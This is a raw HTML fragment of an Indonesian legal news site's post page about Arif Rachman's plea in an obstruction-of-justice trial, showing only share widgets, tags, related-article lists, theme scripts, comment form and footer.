			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-5672-696ea4cc14260' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=5672&amp;origin=majalahukum.com&amp;obj_id=200001962-5672-696ea4cc14260' data-name='like-post-frame-200001962-5672-696ea4cc14260' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/arif/">arif</a></li><li><a href="https://majalahukum.com/tag/atas/">atas</a></li><li><a href="https://majalahukum.com/tag/bacakan/">bacakan</a></li><li><a href="https://majalahukum.com/tag/kesalahannya/">kesalahannya</a></li><li><a href="https://majalahukum.com/tag/menangis/">menangis</a></li><li><a href="https://majalahukum.com/tag/pidana/">pidana</a></li><li><a href="https://majalahukum.com/tag/pleidoi/">pleidoi</a></li><li><a href="https://majalahukum.com/tag/rachman/">rachman</a></li><li><a href="https://majalahukum.com/tag/umum/">umum</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fbacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bacakan+Pleidoi%2C+Arif+Rachman+Menangis+atas+Kesalahannya&url=https%3A%2F%2Fmajalahukum.com%2Fbacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/&amp;media=https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg&description=Bacakan+Pleidoi%2C+Arif+Rachman+Menangis+atas+Kesalahannya" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bacakan+Pleidoi%2C+Arif+Rachman+Menangis+atas+Kesalahannya %0A%0A https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/kpk-sampaikan-tidak-ada-janji-apapun-kepada-lukas-enembe/">KPK Sampaikan Tidak Ada Janji Apapun Kepada Lukas Enembe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/bareskrim-tangkap-6-orang-tersangka-kasus-ponografi-online/">Bareskrim Tangkap 6 Orang Tersangka Kasus Ponografi Online</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-02-03T16:16:09+07:00"><meta itemprop="dateModified" content="2023-02-03T16:16:09+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5672,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "252";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "84";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/argumentasi-hukum-permohonan-restorative-justice-pasal-170-kuhp/"  rel="bookmark" class="td-image-wrap " title="Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/argumentasi-hukum-permohonan-restorative-justice-pasal-170-kuhp/"  rel="bookmark" title="Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP">Argumentasi Hukum Permohonan Restorative Justice Pasal 170 KUHP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kasus-pembunuhan-fauzi-memanas-polsek-antapani-siap-naikkan-status-ke-penyidikan/"  rel="bookmark" class="td-image-wrap " title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan" ><img class="entry-thumb" src="" alt="" title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/PolsekAntapani-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kasus-pembunuhan-fauzi-memanas-polsek-antapani-siap-naikkan-status-ke-penyidikan/"  rel="bookmark" title="Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan">Kasus Pembunuhan Fauzi Memanas: Polsek Antapani Siap Naikkan Status ke Penyidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/sekcam-ujungberung-dan-seklur-cigending-kangkangi-camat-dan-lurah/"  rel="bookmark" class="td-image-wrap " title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah" ><img class="entry-thumb" src="" alt="" title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/06/dokumen-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sekcam-ujungberung-dan-seklur-cigending-kangkangi-camat-dan-lurah/"  rel="bookmark" title="Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah">Sekcam Ujungberung dan Seklur Cigending Kangkangi Camat dan Lurah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=5672&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=db213fd616&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=487ad8a086b0875377dd7f71ab97a12d69db84c4#parent=https%3A%2F%2Fmajalahukum.com%2Fbacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-5672","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2102";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/obstruction-of-justice-terdakwa-agus-nurpatria-divonis-2-tahun-penjara/"  rel="bookmark" title="Obstruction of Justice, Terdakwa Agus Nurpatria Divonis 2 Tahun Penjara">Obstruction of Justice, Terdakwa Agus Nurpatria Divonis 2 Tahun Penjara</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-27T15:58:59+07:00" >27/02/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/bareskrim-ungkap-kejahatan-siber-bermodus-love-scaming-jaringan-internasional/"  rel="bookmark" title="Bareskrim Ungkap Kejahatan Siber Bermodus ‘Love Scaming’ Jaringan Internasional">Bareskrim Ungkap Kejahatan Siber Bermodus ‘Love Scaming’ Jaringan Internasional</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-20T14:21:14+07:00" >20/01/2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/ditjen-imigrasi-kemenkumham-ri-jelaskan-pengubahan-alamat-paspor/"  rel="bookmark" title="Ditjen Imigrasi Kemenkumham RI Jelaskan Pengubahan Alamat Paspor">Ditjen Imigrasi Kemenkumham RI Jelaskan Pengubahan Alamat Paspor</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-29T11:23:44+07:00" >29/06/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kejagung-tangkap-terpidana-korupsi-dana-kawasan-di-sukabumi/"  rel="bookmark" title="Kejagung Tangkap Terpidana Korupsi Dana Kawasan di Sukabumi">Kejagung Tangkap Terpidana Korupsi Dana Kawasan di Sukabumi</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-14T15:21:45+07:00" >14/01/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5672","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
